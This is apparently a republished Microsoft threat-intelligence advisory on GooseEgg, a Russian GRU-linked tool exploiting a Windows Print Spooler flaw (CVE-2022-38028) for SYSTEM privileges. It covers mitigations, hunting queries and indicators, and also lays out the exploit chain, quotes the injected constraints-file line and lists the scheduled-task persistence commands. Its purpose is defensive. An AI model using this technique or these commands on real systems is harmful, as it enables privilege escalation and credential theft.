Analyzing Forest Blizzard’s custom post-compromise tool for exploiting CVE-2022-38028 to obtain credentials
Microsoft Threat Intelligence is publishing results of our longstanding investigation into activity by the Russian-based threat actor Forest Blizzard (STRONTIUM) using a custom tool to elevate privileges and steal credentials in compromised networks. Since at least June 2020 and possibly as early as April 2019, Forest Blizzard has used the tool, which we refer to as GooseEgg, to exploit the CVE-2022-38028 vulnerability in Windows Print Spooler service by modifying a JavaScript constraints file and executing it with SYSTEM-level permissions. Microsoft has observed Forest Blizzard using GooseEgg as part of post-compromise activities against targets including Ukrainian, Western European, and North American government, non-governmental, education, and transportation sector organizations. While a simple launcher application, GooseEgg is capable of spawning other applications specified at the command line with elevated permissions, allowing threat actors to support any follow-on objectives such as remote code execution, installing a backdoor, and moving laterally through compromised networks.
Forest Blizzard often uses publicly available exploits in addition to CVE-2022-38028, such as CVE-2023-23397. Linked to the Russian General Staff Main Intelligence Directorate (GRU) by the United States and United Kingdom governments, Forest Blizzard primarily focuses on strategic intelligence targets and differs from other GRU-affiliated and sponsored groups, which Microsoft has tied to destructive attacks, such as Seashell Blizzard (IRIDIUM) and Cadet Blizzard (DEV-0586). Although Russian threat actors are known to have exploited a set of similar vulnerabilities known as PrintNightmare (CVE-2021-34527 and CVE-2021-1675), the use of GooseEgg in Forest Blizzard operations is a unique discovery that had not been previously reported by security providers. Microsoft is committed to providing visibility into observed malicious activity and sharing insights on threat actors to help organizations protect themselves. Organizations and users are to apply the CVE-2022-38028 security update to mitigate this threat, while Microsoft Defender Antivirus detects the specific Forest Blizzard capability as HackTool:Win64/GooseEgg.
This blog provides technical information on GooseEgg, a unique Forest Blizzard capability. In addition to patching, this blog details several steps users can take to defend themselves against attempts to exploit Print Spooler vulnerabilities. We also provide additional recommendations, detections, and indicators of compromise. As with any observed nation-state actor activity, Microsoft directly notifies customers that have been targeted or compromised, providing them with the necessary information to secure their accounts.
Who is Forest Blizzard?
Forest Blizzard primarily targets government, energy, transportation, and non-governmental organizations in the United States, Europe, and the Middle East. Microsoft has also observed Forest Blizzard targeting media, information technology, sports organizations, and educational institutions worldwide. Since at least 2010, the threat actor’s primary mission has been to collect intelligence in support of Russian government foreign policy initiatives. The United States and United Kingdom governments have linked Forest Blizzard to Unit 26165 of the Russian Federation’s military intelligence agency, the Main Intelligence Directorate of the General Staff of the Armed Forces of the Russian Federation (GRU). Other security researchers have used GRU Unit 26165, APT28, Sednit, Sofacy, and Fancy Bear to refer to groups with similar or related activities.
GooseEgg
Microsoft Threat Intelligence assesses Forest Blizzard’s objective in deploying GooseEgg is to gain elevated access to target systems and steal credentials and information. While this actor’s TTPs and infrastructure specific to the use of this tool can change at any time, the following sections provide additional details on Forest Blizzard tactics, techniques, and procedures (TTPs) in past compromises.
Launch, persistence, and privilege escalation
Microsoft has observed that, after obtaining access to a target device, Forest Blizzard uses GooseEgg to elevate privileges within the environment. GooseEgg is typically deployed with a batch script, which we have observed using the name execute.bat and doit.bat. This batch script writes the file servtask.bat, which contains commands for saving off/compressing registry hives. The batch script invokes the paired GooseEgg executable and sets up persistence as a scheduled task designed to run servtask.bat.


The GooseEgg binary—which has included but is not limited to the file names justice.exe and DefragmentSrv.exe—takes one of four commands, each with different run paths. While the binary appears to launch a trivial given command, in fact the binary does this in a unique and sophisticated manner, likely to help conceal the activity.
The first command issues a custom return code 0x6009F49F and exits; which could be indicative of a version number. The next two commands trigger the exploit and launch either a provided dynamic-link library (DLL) or executable with elevated permissions. The fourth and final command tests the exploit and checks that it has succeeded using the whoami command.
Microsoft has observed that the name of an embedded malicious DLL file typically includes the phrase “wayzgoose”; for example, wayzgoose23.dll. This DLL, as well as other components of the malware, are deployed to one of the following installation subdirectories, which is created under C:\ProgramData. A subdirectory name is selected from the list below:
- Microsoft
- Adobe
- Comms
- Intel
- Kaspersky Lab
- Bitdefender
- ESET
- NVIDIA
- UbiSoft
- Steam
A specially crafted subdirectory with randomly generated numbers and the format string \v%u.%02u.%04u is also created and serves as the install directory. For example, a directory that looks like C:\ProgramData\Adobe\v2.116.4405 may be created. The binary then copies the following driver stores to this directory:
- C:\Windows\System32\DriverStore\FileRepository\pnms003.inf_*
- C:\Windows\System32\DriverStore\FileRepository\pnms009.inf_*


Next, registry keys are created, effectively generating a custom protocol handler and registering a new CLSID to serve as the COM server for this “rogue” protocol. The exploit replaces the C: drive symbolic link in the object manager to point to the newly created directory. When the PrintSpooler attempts to load C:\Windows\System32\DriverStore\FileRepository\pnms009.inf_amd64_a7412a554c9bc1fd\MPDW-Constraints.js, it instead is redirected to the actor-controlled directory containing the copied driver packages.




The “MPDW-constraints.js” stored within the actor-controlled directory has the following patch applied to the convertDevModeToPrintTicket function:
function convertDevModeToPrintTicket(devModeProperties, scriptContext, printTicket)
{try{ printTicket.XmlNode.load('rogue9471://go'); } catch (e) {}
The above patch to the convertDevModeToPrintTicket function invokes the “rogue” search protocol handler’s CLSID during the call to RpcEndDocPrinter. This results in the auxiliary DLL wayzgoose.dll launching in the context of the PrintSpooler service with SYSTEM permissions. wayzgoose.dll is a basic launcher application capable of spawning other applications specified at the command line with SYSTEM-level permissions, enabling threat actors to perform other malicious activities such as installing a backdoor, moving laterally through compromised networks, and remotely executing code.
Recommendations
Microsoft recommends the following mitigations defend against attacks that use GooseEgg.
Reduce the Print Spooler vulnerability
Microsoft released a security update for the Print Spooler vulnerability exploited by GooseEgg on October 11, 2022 and updates for PrintNightmare vulnerabilities on June 8, 2021 and July 1, 2021. Customers who have not implemented these fixes yet are urged to do so as soon as possible for their organization’s security. In addition, since the Print Spooler service isn’t required for domain controller operations, Microsoft recommends disabling the service on domain controllers. Otherwise, users can install available Windows security updates for Print Spooler vulnerabilities on Windows domain controllers before member servers and workstations. To help identify domain controllers that have the Print Spooler service enabled, Microsoft Defender for Identity has a built-in security assessment that tracks the availability of Print Spooler services on domain controllers.
Be proactively defensive
- For customers, follow the credential hardening recommendations in our on-premises credential theft overview to defend against common credential theft techniques like LSASS access.
- Run Endpoint Detection and Response (EDR) in block mode so that Microsoft Defender for Endpoint can block malicious artifacts, even when your non-Microsoft antivirus does not detect the threat or when Microsoft Defender Antivirus is running in passive mode. EDR in block mode works behind the scenes to remediate malicious artifacts that are detected post-breach.
- Configure investigation and remediation in full automated mode to let Microsoft Defender for Endpoint take immediate action on alerts to resolve breaches, significantly reducing alert volume.
- Turn on cloud-delivered protection in Microsoft Defender Antivirus, or the equivalent for your antivirus product, to cover rapidly evolving attacker tools and techniques. Cloud-based machine learning protections block a majority of new and unknown variants.
Microsoft Defender XDR customers can turn on the following attack surface reduction rule to prevent common attack techniques used for GooseEgg. Microsoft Defender XDR detects the GooseEgg tool and raises an alert upon detection of attempts to exploit Print Spooler vulnerabilities regardless of whether the device has been patched.
Detecting, hunting, and responding to GooseEgg
Microsoft Defender XDR detections
Microsoft Defender Antivirus
Microsoft Defender Antivirus detects threat components as the following malware:
- HackTool:Win64/GooseEgg
Microsoft Defender for Endpoint
The following alerts might also indicate threat activity related to this threat. Note, however, that these alerts can be also triggered by unrelated threat activity.
- Possible exploitation of CVE-2021-34527
- Possible source of PrintNightmare exploitation
- Possible target of PrintNightmare exploitation attempt
- Potential elevation of privilege using print filter pipeline service
- Suspicious behavior by spoolsv.exe
- Forest Blizzard Actor activity detected
Microsoft Defender for Identity
The following alerts might also indicate threat activity related to this threat. Note, however, that these alerts can be also triggered by unrelated threat activity.
- Suspected Windows Print Spooler service exploitation attempt (CVE-2021-34527 exploitation)
Threat intelligence reports
Microsoft customers can use the following reports in Microsoft products to get the most up-to-date information about the threat actor, malicious activity, and techniques discussed in this blog. These reports provide the intelligence, protection information, and recommended actions to prevent, mitigate, or respond to associated threats found in customer environments.
Microsoft Defender Threat Intelligence
- Actor Profile: Forest Blizzard
- Abuse of Windows Print Spooler for privilege escalation and persistence
Hunting queries
Microsoft Sentinel
Microsoft Sentinel customers can use the TI Mapping analytics (a series of analytics all prefixed with ‘TI map’) to automatically match the malicious domain indicators mentioned in this blog post with data in their workspace. If the TI Map analytics are not currently deployed, customers can install the Threat Intelligence solution from the Microsoft Sentinel Content Hub to have the analytics rule deployed in their Sentinel workspace. More details on the Content Hub can be found here: https://learn.microsoft.com/azure/sentinel/sentinel-solutions-deploy.
Hunt for filenames, file extensions in ProgramData folder and file hash
let filenames = dynamic(["execute.bat","doit.bat","servtask.bat"]);
DeviceFileEvents
| where TimeGenerated > ago(60d) // change the duration according to your requirement
| where ActionType == "FileCreated"
| where FolderPath == "C:\\ProgramData\\"
| where FileName in~ (filenames) or FileName endswith ".save" or FileName endswith ".zip" or ( FileName startswith "wayzgoose" and FileName endswith ".dll") or SHA256 == "7d51e5cc51c43da5deae5fbc2dce9b85c0656c465bb25ab6bd063a503c1806a9" // hash value of execute.bat/doit.bat/servtask.bat
| project TimeGenerated, DeviceId, DeviceName, ActionType, FolderPath, FileName, InitiatingProcessAccountName,InitiatingProcessAccountUpn
Hunt for processes creating scheduled task creation
DeviceProcessEvents
| where TimeGenerated > ago(60d) // change the duration according to your requirement
| where InitiatingProcessSHA256 == "6b311c0a977d21e772ac4e99762234da852bbf84293386fbe78622a96c0b052f" or SHA256 == "6b311c0a977d21e772ac4e99762234da852bbf84293386fbe78622a96c0b052f" //hash value of justice.exe
| where InitiatingProcessSHA256 == "c60ead92cd376b689d1b4450f2578b36ea0bf64f3963cfa5546279fa4424c2a5" or SHA256 == "c60ead92cd376b689d1b4450f2578b36ea0bf64f3963cfa5546279fa4424c2a5" //hash value of DefragmentSrv.exe
or ProcessCommandLine contains "schtasks /Create /RU SYSTEM /TN \\Microsoft\\Windows\\WinSrv /TR C:\\ProgramData\\servtask.bat /SC MINUTE" or
ProcessCommandLine contains "schtasks /Create /RU SYSTEM /TN \\Microsoft\\Windows\\WinSrv /TR C:\\ProgramData\\execute.bat /SC MINUTE" or
ProcessCommandLine contains "schtasks /Create /RU SYSTEM /TN \\Microsoft\\Windows\\WinSrv /TR C:\\ProgramData\\doit.bat /SC MINUTE" or
ProcessCommandLine contains "schtasks /DELETE /F /TN \\Microsoft\\Windows\\WinSrv" or
InitiatingProcessCommandLine contains "schtasks /Create /RU SYSTEM /TN \\Microsoft\\Windows\\WinSrv /TR C:\\ProgramData\\servtask.bat /SC MINUTE" or
InitiatingProcessCommandLine contains "schtasks /Create /RU SYSTEM /TN \\Microsoft\\Windows\\WinSrv /TR C:\\ProgramData\\execute.bat /SC MINUTE" or
InitiatingProcessCommandLine contains "schtasks /Create /RU SYSTEM /TN \\Microsoft\\Windows\\WinSrv /TR C:\\ProgramData\\doit.bat /SC MINUTE" or
InitiatingProcessCommandLine contains "schtasks /DELETE /F /TN \\Microsoft\\Windows\\WinSrv"
| project TimeGenerated, AccountName,AccountUpn,ActionType, DeviceId, DeviceName,FolderPath, FileName
Hunt for JavaScript constrained file
DeviceFileEvents
| where TimeGenerated > ago(60d) // change the duration according to your requirement
| where ActionType == "FileCreated"
| where FolderPath startswith "C:\\Windows\\System32\\DriverStore\\FileRepository\\"
| where FileName endswith ".js" or FileName == "MPDW-constraints.js"
Hunt for creation of registry key / value events
DeviceRegistryEvents
| where TimeGenerated > ago(60d) // change the duration according to your requirement
| where ActionType == "RegistryValueSet"
| where RegistryKey contains "HKEY_CURRENT_USER\\Software\\Classes\\CLSID\\{026CC6D7-34B2-33D5-B551-CA31EB6CE345}\\Server"
| where RegistryValueName has "(Default)"
| where RegistryValueData has "wayzgoose.dll" or RegistryValueData contains ".dll"
Hunt for custom protocol handler
DeviceRegistryEvents
| where TimeGenerated > ago(60d) // change the duration according to your requirement
| where ActionType == "RegistryValueSet"
| where RegistryKey contains "HKEY_CURRENT_USER\\Software\\Classes\\PROTOCOLS\\Handler\\rogue"
| where RegistryValueName has "CLSID"
| where RegistryValueData contains "{026CC6D7-34B2-33D5-B551-CA31EB6CE345}"
Indicators of compromise
Batch script artifacts:
- execute.bat
- doit.bat
- servtask.bat
- 7d51e5cc51c43da5deae5fbc2dce9b85c0656c465bb25ab6bd063a503c1806a9
GooseEgg artifacts:
- justice.pdb
- wayzgoose.pdb
| Indicator | Type | Description |
| c60ead92cd376b689d1b4450f2578b36ea0bf64f3963cfa5546279fa4424c2a5 | SHA-256 | Hash of GooseEgg binary DefragmentSrv.exe |
| 6b311c0a977d21e772ac4e99762234da852bbf84293386fbe78622a96c0b052f | SHA-256 | Hash of GooseEgg binary justice.exe |
| 41a9784f8787ed86f1e5d20f9895059dac7a030d8d6e426b9ddcaf547c3393aa | SHA-256 | Hash of wayzgoose[%n].dll – where %n is a random number |
References
- https://media.defense.gov/2021/Jul/01/2002753896/-1/-1/1/CSA_GRU_GLOBAL_BRUTE_FORCE_CAMPAIGN_UOO158036-21.PDF
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-34527
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-1675
- https://www.cisa.gov/news-events/cybersecurity-advisories/aa22-074a
Learn more
For the latest security research from the Microsoft Threat Intelligence community, check out the Microsoft Threat Intelligence Blog: https://aka.ms/threatintelblog.
To get notified about new publications and to join discussions on social media, follow us on LinkedIn at https://www.linkedin.com/showcase/microsoft-threat-intelligence, and on X (formerly Twitter) at https://twitter.com/MsftSecIntel.
To hear stories and insights from the Microsoft Threat Intelligence community about the ever-evolving threat landscape, listen to the Microsoft Threat Intelligence podcast: https://thecyberwire.com/podcasts/microsoft-threat-intelligence.
Original Source: Microsoft Intelligence
A considerable amount of time and effort goes into maintaining this website, creating backend automation and creating new features and content for you to make actionable intelligence decisions. Everyone that supports the site helps enable new functionality.
If you like the site, please support us on “Patreon” or “Buy Me A Coffee” using the buttons below
To keep up to date follow us on the below channels.



![GoPhish Login Page Detected - 85[.]208[.]48[.]121:8443 10 gophish](https://www.redpacketsecurity.com/wp-content/uploads/2024/04/gophish-300x90.png)